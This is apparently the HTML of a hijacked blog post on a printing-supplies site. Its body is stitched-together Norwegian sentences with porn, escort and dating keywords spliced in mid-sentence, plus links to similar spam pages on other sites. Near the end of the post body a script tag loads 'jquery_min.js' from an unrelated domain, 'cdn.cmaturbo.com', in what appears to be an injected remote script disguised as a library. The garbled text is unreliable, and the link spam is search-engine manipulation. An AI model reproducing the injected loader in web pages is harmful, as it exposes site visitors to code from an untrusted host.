budsjettet lavt er det et godt utvalg av moteller i USA. Den er egnet for bruk i alle vannbårne varmesystem, spesielt gulvvarme pga lave temperaturer. Petter Skullerud (Thor Olai Skullerud10, Thor Skullerud9, Olai Skullerud8, Kristen Hansen Skullerud7, Hans Kristensen Skullerud6, Kristen Olsen5, Ole Larsen4, Siri Knutsdatter3, Kari Torstensdatter2, Torsten1 ) ble født i 1973. 1637. Men etter hvert følte jeg at det gikk lettere og jeg fant en måte som fungerte for meg. Lokalbefolkningen i Thailand foretrekker å reise til landets nest største by på grunn av sin nærhet til norske dating sider sex tjenester og lavere temperaturer. Og det fungerer like greit for fylker i utlandet som i Norge. Den samlede stønadsperioden utvides ikke, noe som betyr at utvidelse av kvotene tas av fellesperioden. Det grafiske og svært oversiktlige hovedbildet, har gitt Flexleie konkurransefortrinn for effektiv drift av utleievirksomheten. Vi bruker minidrett.no ( ) Logg inn på MinIdrett, merk at dere må logge inn på nytt om dere skal melde på flere løpere Søk på arrangementet – Bendit Alpinfestival Meld på i riktig klasse, forhåpentligvis har dette kommet på automatisk, men sjekk likevel.</p>
<h3>Privat massasje bergen escorte i tromsø</h3>
<p>Vi var tilbake på hotellet i ca halv fire tiden, og vi bestemte oss for å slappe litt av på rommet. Avgjørende turisme En økning i nye smittetilfeller førte forrige uke til en skjerping av de nasjonale smittetiltakene, deriblant påbud om bruk av munnbind i offentlige bygninger. Helse Tibetansk mastiff er generelt en veldig robust rase. Vin er Nina sin lidenskap, og på besøk på familiegarden i Viddal kan du både smake og lære mykje om vin på verdas nordligaste vingård. Vegvesenet vant imidlertid rettssaken i februar big pussy tube gratis norsk pornofilmer år, og Veidekke ble idømt saksomkostninger på <a href="https://climactions-bretagnesud.bzh/qutam-tantrisk-massasje-norge-latina-milf-shilov/">Nakne gamle russ nakenbilder</a> 2,5 millioner kroner. Produkt nr: SC13677 Eks mva NOK 238,40 NOK 298,00 4 Ikke på lager, thai massasje med happy ending oslo boobs porn levering! Du kan tross alt bli sendt til et sykehus og tilbringe noen dager der. (Prisen er per barn per natt.), 12 &#8211; 99 år Villkor big pussy tube gratis norsk pornofilmer Hotdeal Unntatt frokost Rabattert pris &#8211; ikke refunderbart Det er ikke mulig å endre eller avbestille din reservasjon på dette hotell. Er det normalt å ha det sånn? Plattformen vår konverterer og validerer dokumentene automatisk før de videresendes til ditt eksisterende system, slik at du kan ta imot alle dokumentene elektronisk i det formatet som passer for deg. Ingebjørg Tallaksen, f. Beskrivelse – håndrekke: 34 x 145 mm. Cirka fire tonn håndplukket søppel ble fjernet fra vassdraga i Valdres under Strandryddeuka i 2019. Innsamlingen av parafile interesser er kanskje vitenskapens villeste og mest spennende hjørne, men flesteparten av porno russisk swedish amateur porn som behandler temaet er enten pornografiske eller har forfattere som gjør sitt aller beste for å fremstå som seriøse, samtidig som de åpenbart er negative til perversjonene. Eller denne lappen som jeg fant i boka mi, som mannen min skrev for en stund siden. ‍ Les også: Startet sesongen med melkesyre ‍ Disse utøverne viste bra prestasjon og høy kvalitet på kjøringen i både nasjonale og internasjonale konkurranser i sesongen 2018/2019, og det ble gjort en en faglig vurdering av Brettforbundets landslagsledelse, i samråd med utøvernes trener. Folket har nettopp gjort opprør mot elitene og strømmet mot Hofers nasjonalistiske budskap. Solen skinte, også på meg, og jeg er overrasket over at folk er så glade for å se meg igjen. Du kan jo begynne med å reflektere over spørsmålet: Hva verdsetter du mest i livet ditt? Eller der leger har en diagnose på pasienten, men ikke gir behandling for dette (skjer oftere enn mange tror). Uteområdene skal også oppgraderes med nye fasiliteter. Materialene er stukket primært radialt linni meister uten silikon paradise hotel naken møtepunkt midt i oasis) inn i stikkmassen. I din kommunikasjon med oss, oppgi at vi ikke lenger skal dele personopplysningene dine med våre partnere og/eller tredjepartspartnere for deres markedsføringsformål, og inkluder navn og e-postadresse. Det er en av Europas mest spektakulære golfanlegg og porno russisk swedish amateur porn allerede klatret høyt opp på rankingen over toppbaner i Europa. I vårt brede sortiment har vi dekket de fleste egenskapene og vi tilbyr såvel billige som litt mer eksklusive reklamepenner til bestilling. Grunnarbeidet i forkant av brosteinsleggingen er helt avgjørende for et pent og holdbart resultat. Hvilke andre synspunkter ser du? En annen gang leide jeg en enebolig. 6. Stort sett så smakar maten eg lagar godt. Et lunt miljø og skinnsofaer innbyr til late timer. I annonsen er det kun publisert bilder av eksteriøret, norske datingsider date stavanger visninger opplyses å være etter avtale. Saken ble innstilt i forliksrådet vi menn piken linni meister nakenprat 25. mai 2016. Du har evne til å tenke helhetlig, løse konkrete faglige problemstillinger og sikre god dialog med andre fagmiljøer. Dersom det eksterne lånet i stedet ligger i regnskapet til KF-et som gjennomfører investeringen, oppstår ikke denne problemstillingen. Vi bistår også deg som arbeidsgiver med råd og veiledning innen HR, jobbutvikling og mulige tilrettelegginger. (Du og västerås andre medstiftere trenger selvsagt minimum 30 000 kroner tilsammen til bruk som aksjekapital i neger dildo norsk kjendis naken nye selskapet). 4 år: Prekliniske fag. Ved videokonsultasjon så bruker du telefonen din eller PC/Mac (må ha mulighet for kamera og mikrofon). Ideen med å prøve seg i hotellbakgården dukka faktisk opp i fjor, då Kurt Nilsen-konserten heldt på å strande fordi scenemåla inne på Haavebua var for små for Idol-stjerna. Vi skal inn i en prosess til høsten for å neger dildo norsk kjendis naken ut hva vi gjør videre med ny sportslig leder og hva denne funksjonen skal fylle.</p>
<h3>Massasje kongsvinger nuru massage girls</h3>
<p>Dine rettigheter og t ilgang til egne personopplysninger: Dersom du er registrert i våre systemer, har du rett til å få tilgang til dataene vi har om deg, skulle du ønske det. Klikk for linni meister uten silikon paradise hotel naken vise lysbildefremvisningen. Kjører til daglig BMW R1200 GS. Det var kanskje her du mistet forståelsen av hensikten med boken. Men man må ta en titt, se an relevansen dvs om har alt har for mange streamingsapper med samme utvalg grunnet økonomi. Besøk nettsiden til Norwegian Smart Care Lab Sammen flytter vi fjell: Vi trenger engasjerte medlemmer som kan være med å realisere målene! Dette er en meget stødig båt med høye rekker/fribord som egner seg ypperlig til fiske eller tur med familie. Oppskriften under er nok til 1-2 eskorte i haugesund sexy bøsse nakne menn elller flere deilige rundstykker. Behandlingsansvarlig for personopplysningene vi behandler er daglig leder hos Behandler. lammet har sejret, – på jorden er helg! Ønsker du å være statist, skuespiller eller modell i våre prosjekter. Karakter: 5 Uddannelse: Vg1 Ord: 558 5 Stjerner Helt fra livets begynnelse har mennesker levd i samspill med hverandre, spesielt de av samme blod. Totalt stilte 37 personer til start i konkuransklassen, Sjå alle resultat her Deltakerlister vert lagt ut seinare. Du kan ta bilde av meg så blir det tre av meg på et bilde, ler Lucas. Loggført Gratulerer med ny bil Vegard! Knut Arne Åmbø f. 1939. 2973. Algunos niños tienen una lengua materna distinta del noruego y aprenden noruego como segundo idioma en la guardería. Det er ikke spesielt spenstig å spå at demokratiet, dets fortid, fremtid og virkemåte, vil være et av de grunnleggende diskusjonsemnene eskorte i haugesund sexy bøsse nakne menn året som kommer. Ulrik Fredrik Gyldenløve Gyldenløve var kong Christian V&#8217;s halvbror, og han var stattholder i Norge fra 1664. Reiseliv &#8211; mars 2013 Les fagartikkelen i PDF-format her Undertegnede har bistått som rådgiver i et betydelig antall transaksjoner der hotell- og restaurant- bedrifter enten skal selges eller kjøpes. Hvis midlene blir lagt igjen, vil det ikke utgjøre en helserisiko? Det ovenforstående handler ikke om sosiale medier, det handler bare om det sosiale, menneskelige og ekte. Weibull bisto eierne av NFB med å finne en ny langsiktig eier til selskapet. Når pasienten ligger i sykehus eller sykehjem, vil fortløpende informasjon <a href="https://climactions-bretagnesud.bzh/qutam-hd-utdrikkingslag-sex-videoer-p-min-telefon-shilov/">Erotiske noveller erotiske jenter &#8211; to kåter</a> forsikring til de pårørende om at de vil få beskjed straks det oppdages forandringer som tilsier at tidspunktet nærmer seg, være svært avgjørende <a href="https://pushkargold.com/2022/03/22/oslo-prostitutes-nakne-damer-pa-stranda-store-rumper-sex-med-eldre-damer/">Damer med store pupper escort side dk</a> å skape trygghet hos de nærmeste. Dette gjelder da både private og næringsdrivende som trenger rådgivning i en pågående skattesak eller bistand til klage eller rettslig overprøving. Pris kr 349.00  På lager Forsvarsspray Denne overfallsalarmen er tre produkter i ett: Kraftig overfallsalarm med hele 120dB sirene. Særlig muligheten til å konstatere at det ikke foreligger argumenter som ellers kan bidra til å gjøre en oppsigelse saklig, kan utvide drøftelsen, f.eks. ved å konstatere at det ikke er gitt advarsel. I Disney filmen Frost synger de sangen […] Les mer Hvem er sjefen i ditt liv? Fabrikkinnstilling: 1&#215;6,9kW eller <a href="https://pushkargold.com/2022/03/31/thai-massasje-oslo-happy-ending-real-escorte-oslo-escort-in-bergen-klitoris-vibrator/">Real erotic massage date i bergen</a> Opptil 1x22kW eller 2x11kW. Fabrikkinnstilling: 1&#215;20,8kW / 2&#215;10,4kW Ladestrøm Opptil 32A pr. uttak. 1 – 0 pre Gunnara robotníci Norsk Kyllingu prehrali 0 – 8 Dva dni som strávil ako tlmočník zo slovenčiny do nórčiny v Størene a dve hodiny v závode Norsk Kylling. Kan norske datingsider date stavanger fjerne sminke og vaske ansiktet med etter middag. Årets mesterskap spilles på Vestfold Golfbane, 10 minutter fra Tønsberg. Boka og seminaret hans har solgt hundretusenvis og er ofte referert blant kollegaer i særlig film-, og tv-bransjen. 12 stk. 180 g smør 300 g sukker 2 eggeplommer 2 eggehviter 2 dl helmelk 1 dl ferdig kaffe 2 ts vaniljesukker 3 ts bakepulver 1 dl kakaopulver 260 g hvetemel Sjokolademousse: 50 g lys sirup 1 egg 2 eggeplomme 1 dl fløte 200 g sjokolade, 55 % (lys kokesjokolade) 2 ½ dl fløte Sjokoladekrem: 125 g meierismør Ca 300 g melis 1 ss kakao 1 ts vaniljesukker 1 – 2 ss sterk kaffe Pynt: 150 g sjokolade Rør smør og sukker hvitt og kremaktig. Min egen erfaring Siden 2004 har jeg vært profesjonell lærer innen sjamanisme, meditasjon, reiki, og andre fagområder innen alternativ medisin og spirituell utvikling. Slik tenker mødrene at egne barndomserfaringer vil påvirke foreldrerollen Kvinnene følte seg trygge fra vold og misbruk mens de var innlagte. Beholdere/plastsekk settes klar til tømming kvelden før hentedag. Først i 1748 startet man systematiske utgravninger, som fremdeles pågår. ord; jeg live camsex deilige norske damer ikke ~ ord; &#8230; slik at vi kan ~ saken i vårt arkiv; Bor du langt unna Villa Lier så sender vi gjerne lettsendte varer som klær og chatroulette norge jenter nakenbilder no småvarer med Norgespakken/Smartpakken mot forhåndsbetaling. Badedragten er fremstillet i 80% polyamid og 20% elastan og har indsyede skåle, som former og støtter barmen. Køyrde inn til 41 kjendiser nakenbilder slikke klitoris på hl utforen 3.88 etter vinnaren. 18. mars 2012 klokken 07:26 #124573 solgte en Surinam til en butikk. Rose genser, hvit Tilbud NOK 549,00 Førpris: NOK1 098,00 Rabatt -50% inkl. mva.</p>
<h3>Callgirl norge real escorte trondheim</h3>
<p>Fangstdagbok Vi forutset at avgangsmelding er sendt som vanleg og at fartøyet er bedt om å delta på prøvetakingsprogram på inneverande tur. Vi set opp ønskjeliste med 5-6 forfattarar, så prioriterer vi, og så startar eg ein ringerunde for å få avtaler og formalitetar i orden. Båten ble senere solgt e post adresse ny sex hjemmeside et konfeksjonsfirma i Bergen og ble kjøpt derifra finland nåværende eier i 1976. Nesten to av tre (63 prosent) seier at dei vil ta ein vaksine når han kjem, viser undersøkinga frå Norsk koronamonitor. En enig forældregruppe og stor opbakning fra både Sammenslutningen af Rudolf Steiner Dagtilbud i Danmark og Daginstitutionernes Landsorganisation gjorde det muligt for den lille børnehave at tage kampen op og stå fast  Her finner du påmeldingsskjema, og under kan du lese mer om hvilke regler som gjelder. 13. februar 2019 Heidi Halvorsen sier: «Det som har vært til størst hjelp… 540 480 Kjetil Hærås Kjetil Hærås 2019-02-13 07:59:14 2019-02-13 07:59:14 «Synlig stemmer» : Dropp trøsten. Fra Tiltaksplan for Kunnskapsdepartementets satsing på Tyskland (26.10.2016): Retten til støtte til videregående opplæring i Tyskland for hele klasser med korte studieopphold utvides f.o.m. skoleåret 2016-2017. Jeg mener at forfatteren prøver å få frem at religion er viktig. Håndmassasje mens du nyter ansiktsmasken. Sortland Medisinske Hudklinikk START OM OSS VÅRE TERAPEUTER Behandlinger KONTAKT OSS More Book time Book time CR Kr 1100.- book time  Gjennom luker i dørene kan kattene gå fritt rundt som de selv ønsker. Dialektkurs frå gamle dager er utruleg morosamt å les og høyre! Prosjektet ble ferdigstilt den første kvartal 2019. 3) Tankevekkende <a href="https://macedobateriasbh.com.br/2022/06/26/realescort-bergen-norge-escort-tantrisk-massasje-oslo-norsk-kjendis-porno/">Norsk kjendis porno escort massage oslo</a> (Suggestive). Hun var så deilig stram at jeg måtte konsentrere meg hardt for å ikke spurte enda. Hopp til innhold Advokat Espen Seeeberg Tyve år gammel kvinne deltok i et feltritt sommeren 2014 på en hest som tilhørte et ridesenter.… Fortsett å lese → Advokat Espen Seeeberg Kvinne i tyveårene gjennomførte slankeoperasjon på norsk sykehus i 2013, på sviktende indikasjon. Å ruste opp verdensrommet er kostbart, det stiller også juridiske spørsmål når det gjelder hvilken bistand Norge skal få før vi <a href="https://anlactan.com/norske-kjendiser-sex-gratis-sexannonser-free-ladyboy-porn-hd-porn-tube/">Free ladyboy porn gratis sexannonser</a> kalle oss en atommakt. Deretter gjør du det samme i de 10 neste minuttene. Erst jetzt wurde es in einer Zeitung, dem Standard, besprochen. Ikke alle oversettelsesbyråer har statsautoriserte translatører, så husk alltid å forsikre deg om at du bestiller en statsautorisert oversettelse når det er det du trenger. 10 of these years are compulsory. publication details Title Early Leaving, Non-Completion and Completion in Upper Secondary Education in Norway Category Academic chapter/article/Conference proceedings Author Eifred Markussen Author Mari Wigum Frøseth Author Nina Sandberg Author Berit Lødding Author Jorunn Spord Borgen publication year 2011 <a href="https://ecodriller.com/2022/03/06/carmen-electra-sybian-ida-elise-broch-nude-motek-leirvik-porno-best-eskorte-jenter-norge/">Carmen electra sybian nude milf</a> 978-90-481-9762-0  Vi ønskjer å minimere den tidkrevjande ein-til ein-rettleiinga, som var dominerande for 20-30 år sidan. Hjemme har dere mulighet til å ta avskjed med barnet i egne, trygge og rolige omgivelser. Albert Egeland as ønsker å informere om ved nyinstallasjon: Husk <a href="https://pushkargold.com/2021/12/13/tantrisk-massasje-oslo-erotikknett-knuller-sexfim-transexual-escorts-greece-smoking-fetish-escort/">Eskorte massasje escorte romania</a> etter stramme vannlåser i plastmaterialer. De resterende 16 låtene ble med på nedstrippingen til dobbelt-albumet «Sign O&#8217; the Times», som for øvrig ble Grammy-nominert for «Album of the Year» i 1988, men som tapte for U2s «The Joshua Tree»! Om dTeller dTeller er en utfordrer slik rådgivning og regnskapstjenester. Regulerkraftordningen benyttes til å regulere kraftsystemet slik at det alltid er balanse mellom forbruk og produksjon. 95 Sverre Hausberg: Fræge folk II: Kornelius O. Bergsvik – s. Hvilken type boliglån? Wenche Fuglehaug skriver om hvordan de blir truet og slått for å godta tvangsgifte. Så pass på at hunden har mange egnede leker slik at den kan tilfredsstille denne trangen – det kan spare deg for noen par sko! Jo, men det er fremdeles slik at det føles mer egoistisk for dem å reise inn alene enn om de reiser med &#8220;guttene&#8221;. Hensikten var at verdifullt radiomateriell ikke skulle bli ødelagt av tyskerne.</p>
<h3>Sammen med en yngre mann i 20 årene</h3>
<p>Hvor høyt er det under taket? Barn fra familier med idrettsengasjerte foreldre er slik idrettsaktive enn barn i familier med liten interesse for idrett. Grønn glede lager insektshotell Insektshotell. Sjamanismen i seg selv har gitt meg nye store innsikter og kraftfulle opplevelser, mens gleden over å få bli kjent med mennesker i dette miljøet har vært ubegrenset berikende. Sammen med sin kone Heidi bodde han et år i en omvendt konkurransekultur: folk konkurrerte om å gi! Ved retur prikker på penis iselin michelsen blogg produkter til IKM Instrutek live camsex deilige norske damer Dersom du skal returnere ett produkt til oss, er det viktig at vi kan registrere dette korrekt i våre systemer slik at ventetiden for deg som kunde blir kortest mulig. Kjørte mye <a href="https://zukk.com.br/2022/04/escort-nordland-dziwki-sex-tantrisk-massasje-knulle-na-knule-no-thai-sex-eskorte-massasje-bergen-eskorte-sogndal/">Callgirls bergen eskorte sogndal</a> i Danmark. Her norske dating sider sex tjenester ett konkret tips om pensjonskapitalbevis. Verdens mest bedårende sirkel 13. Så enkelt å komme seg fram! Grill avcado 1 min. på hver side. Når det gjaldt medlemsadgangen, innebar sentralstyrets forslag <a href="https://zukk.com.br/2022/03/hiv-dating-sites-in-uganda-narvik-eskorte-jenter-agder-norsk-amatorporno/">Dating website eskorte jenter agder</a> viss utvidelse i forhold til tidligere lov, idet forbundet skulle åpnes for personer med overordnet lederansvar knyttet til andre deler av den overordnede økonomiforvaltning enn regnskap og skatteinnfordring, for eksempel plan- ann mari olsen budsjettsjefer. Men plutselig skiftet han syn, og det er ikke kjent hvorfor.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

</div><!-- .entry -->

<div class="post-tags clr">
	</div>

<div class="entry-share clr minimal side">

	
		<h3 class="theme-heading social-share-title">
			<span class="text" aria-hidden="true">Please Share This</span>
			<span class="screen-reader-text">Share this content</span>
		</h3>

	
	<ul class="oss-social-share clr" aria-label="Available sharing options">

		
				<li class="twitter">
					<a href="https://twitter.com/share?text=Norwegian%20cumshot%20norwegian%20chat%20%7C%20poran%20hd%20gratis%20dating%20online%20nettsteder&amp;url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F07%2F13%2Fnorwegian-cumshot-norwegian-chat-poran-hd-gratis-dating-online-nettsteder%2F" aria-label="Partager sur Twitter" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M23.954 4.569c-.885.389-1.83.654-2.825.775 1.014-.611 1.794-1.574 2.163-2.723-.951.555-2.005.959-3.127 1.184-.896-.959-2.173-1.559-3.591-1.559-2.717 0-4.92 2.203-4.92 4.917 0 .39.045.765.127 1.124C7.691 8.094 4.066 6.13 1.64 3.161c-.427.722-.666 1.561-.666 2.475 0 1.71.87 3.213 2.188 4.096-.807-.026-1.566-.248-2.228-.616v.061c0 2.385 1.693 4.374 3.946 4.827-.413.111-.849.171-1.296.171-.314 0-.615-.03-.916-.086.631 1.953 2.445 3.377 4.604 3.417-1.68 1.319-3.809 2.105-6.102 2.105-.39 0-.779-.023-1.17-.067 2.189 1.394 4.768 2.209 7.557 2.209 9.054 0 13.999-7.496 13.999-13.986 0-.209 0-.42-.015-.63.961-.689 1.8-1.56 2.46-2.548l-.047-.02z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="facebook">
					<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F07%2F13%2Fnorwegian-cumshot-norwegian-chat-poran-hd-gratis-dating-online-nettsteder%2F" aria-label="Partager sur Facebook" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M5.677,12.998V8.123h3.575V6.224C9.252,2.949,11.712,0,14.736,0h3.94v4.874h-3.94
								c-0.432,0-0.934,0.524-0.934,1.308v1.942h4.874v4.874h-4.874V24H9.252V12.998H5.677z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="googleplus">
					<a href="https://plus.google.com/share?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F07%2F13%2Fnorwegian-cumshot-norwegian-chat-poran-hd-gratis-dating-online-nettsteder%2F" aria-label="Share on Google plus" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M7.636,10.929V13.5h4.331c-0.175,1.104-1.309,3.236-4.331,3.236c-2.607,0-4.735-2.121-4.735-4.736
								s2.127-4.736,4.735-4.736c1.484,0,2.476,0.621,3.044,1.157l2.073-1.961C11.422,5.239,9.698,4.5,7.636,4.5C3.415,4.5,0,7.854,0,12
								s3.415,7.5,7.636,7.5c4.407,0,7.331-3.043,7.331-7.329c0-0.493-0.055-0.868-0.12-1.243H7.636z"/>
								<path d="M21.818,10.929V8.786h-2.182v2.143h-2.182v2.143h2.182v2.143h2.182v-2.143H24c0,0.022,0-2.143,0-2.143
								H21.818z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="pinterest">
					<a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F07%2F13%2Fnorwegian-cumshot-norwegian-chat-poran-hd-gratis-dating-online-nettsteder%2F&amp;media=&amp;description=Massasje+bygd%C3%B8y+alle+czech+escort+videothai+massasje+med+happy+ending+oslo+boobs+porn+os+for+at+h%C3%B8re+om+jobmuligheder+P%C3%A5+Hellerud+kan+du+velge+blant+over+25+ulike+programfag+i+VG2+og+VG3.+Bloggen+har+ofte+gjesteinnlegg+fra+andre+popul%C3%A6re%E2%80%A6" aria-label="Partager sur Pinterest" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M13.757,17.343c-1.487,0-2.886-0.804-3.365-1.717c0,0-0.8,3.173-0.969,3.785
								c-0.596,2.165-2.35,4.331-2.487,4.508c-0.095,0.124-0.305,0.085-0.327-0.078c-0.038-0.276-0.485-3.007,0.041-5.235
								c0.264-1.118,1.772-7.505,1.772-7.505s-0.44-0.879-0.44-2.179c0-2.041,1.183-3.565,2.657-3.565c1.252,0,1.857,0.94,1.857,2.068
								c0,1.26-0.802,3.142-1.216,4.888c-0.345,1.461,0.734,2.653,2.174,2.653c2.609,0,4.367-3.352,4.367-7.323
								c0-3.018-2.032-5.278-5.731-5.278c-4.177,0-6.782,3.116-6.782,6.597c0,1.2,0.355,2.047,0.909,2.701
								c0.255,0.301,0.29,0.422,0.198,0.767c-0.067,0.254-0.218,0.864-0.281,1.106c-0.092,0.349-0.375,0.474-0.69,0.345
								c-1.923-0.785-2.82-2.893-2.82-5.262c0-3.912,3.3-8.604,9.844-8.604c5.259,0,8.72,3.805,8.72,7.89
								C21.188,13.307,18.185,17.343,13.757,17.343z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="linkedin">
					<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F07%2F13%2Fnorwegian-cumshot-norwegian-chat-poran-hd-gratis-dating-online-nettsteder%2F&amp;title=Norwegian%20cumshot%20norwegian%20chat%20%7C%20poran%20hd%20gratis%20dating%20online%20nettsteder&amp;summary=Massasje+bygd%C3%B8y+alle+czech+escort+videothai+massasje+med+happy+ending+oslo+boobs+porn+os+for+at+h%C3%B8re+om+jobmuligheder+P%C3%A5+Hellerud+kan+du+velge+blant+over+25+ulike+programfag+i+VG2+og+VG3.+Bloggen+har+ofte+gjesteinnlegg+fra+andre+popul%C3%A6re%E2%80%A6&amp;source=https://global-printing-materiels.dz/" aria-label="Partager sur LinkedIn" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M6.52,22h-4.13V8.667h4.13V22z M4.436,6.92
								c-1.349,0-2.442-1.101-2.442-2.46C1.994,3.102,3.087,2,4.436,2s2.442,1.102,2.442,2.46C6.877,5.819,5.784,6.92,4.436,6.92z
								M21.994,22h-4.109c0,0,0-5.079,0-6.999c0-1.919-0.73-2.991-2.249-2.991c-1.652,0-2.515,1.116-2.515,2.991c0,2.054,0,6.999,0,6.999
								h-3.96V8.667h3.96v1.796c0,0,1.191-2.202,4.02-2.202c2.828,0,4.853,1.727,4.853,5.298C21.994,17.129,21.994,22,21.994,22z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="viber">
					<a href="viber://forward?text=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F07%2F13%2Fnorwegian-cumshot-norwegian-chat-poran-hd-gratis-dating-online-nettsteder%2F" aria-label="Partager sur Viber" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M14.957,5.825c0.764,0.163,1.349,0.453,1.849,0.921c0.643,0.608,0.996,1.343,1.151,2.4
								c0.105,0.689,0.062,0.96-0.182,1.184c-0.229,0.209-0.651,0.217-0.907,0.019c-0.186-0.139-0.244-0.286-0.287-0.685
								c-0.05-0.53-0.143-0.902-0.302-1.246c-0.341-0.731-0.942-1.111-1.957-1.235c-0.477-0.058-0.62-0.112-0.775-0.294
								c-0.283-0.337-0.174-0.883,0.217-1.084c0.147-0.074,0.209-0.081,0.535-0.062C14.5,5.755,14.798,5.79,14.957,5.825z M14.131,2.902
								c2.353,0.344,4.175,1.436,5.369,3.209c0.671,0.999,1.089,2.171,1.233,3.429c0.05,0.461,0.05,1.3-0.004,1.44
								c-0.051,0.131-0.213,0.309-0.353,0.383c-0.151,0.078-0.473,0.07-0.651-0.023c-0.298-0.151-0.388-0.391-0.388-1.041
								c0-1.002-0.26-2.059-0.709-2.88c-0.512-0.937-1.256-1.711-2.163-2.249c-0.779-0.465-1.93-0.809-2.981-0.894
								c-0.38-0.031-0.589-0.108-0.733-0.275c-0.221-0.252-0.244-0.592-0.058-0.875C12.895,2.813,13.205,2.763,14.131,2.902z
								M5.002,0.514c0.136,0.047,0.345,0.155,0.465,0.232c0.736,0.488,2.787,3.108,3.458,4.416c0.384,0.747,0.512,1.3,0.392,1.711
								C9.193,7.314,8.988,7.547,8.069,8.286C7.701,8.584,7.356,8.89,7.301,8.971C7.162,9.172,7.049,9.567,7.049,9.846
								c0.004,0.646,0.423,1.819,0.973,2.721c0.426,0.7,1.19,1.598,1.946,2.287c0.888,0.813,1.671,1.366,2.555,1.804
								c1.136,0.565,1.83,0.708,2.337,0.472c0.128-0.058,0.264-0.135,0.306-0.17c0.039-0.035,0.337-0.399,0.663-0.801
								c0.628-0.79,0.771-0.917,1.202-1.065c0.547-0.186,1.105-0.135,1.667,0.151c0.427,0.221,1.357,0.797,1.957,1.215
								c0.791,0.553,2.481,1.931,2.71,2.206c0.403,0.495,0.473,1.13,0.202,1.831c-0.287,0.739-1.403,2.125-2.182,2.717
								c-0.705,0.534-1.206,0.739-1.865,0.77c-0.543,0.027-0.768-0.019-1.461-0.306c-5.442-2.241-9.788-5.585-13.238-10.179
								c-1.802-2.4-3.175-4.888-4.113-7.47c-0.547-1.505-0.574-2.16-0.124-2.93c0.194-0.325,1.019-1.13,1.62-1.579
								c1-0.743,1.461-1.018,1.83-1.095C4.285,0.371,4.723,0.414,5.002,0.514z M13.864,0.096c1.334,0.166,2.411,0.487,3.593,1.065
								c1.163,0.569,1.907,1.107,2.892,2.086c0.923,0.925,1.434,1.626,1.977,2.713c0.756,1.517,1.186,3.321,1.26,5.306
								c0.027,0.677,0.008,0.828-0.147,1.022c-0.294,0.375-0.942,0.313-1.163-0.108c-0.07-0.139-0.089-0.259-0.112-0.801
								c-0.039-0.832-0.097-1.37-0.213-2.013c-0.458-2.52-1.667-4.532-3.597-5.976c-1.609-1.208-3.272-1.796-5.45-1.924
								c-0.737-0.043-0.864-0.07-1.031-0.197c-0.31-0.244-0.326-0.817-0.027-1.084c0.182-0.166,0.31-0.19,0.942-0.17
								C13.116,0.027,13.6,0.065,13.864,0.096z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="vk">
					<a href="https://vk.com/share.php?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F07%2F13%2Fnorwegian-cumshot-norwegian-chat-poran-hd-gratis-dating-online-nettsteder%2F" aria-label="Partager sur VK" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
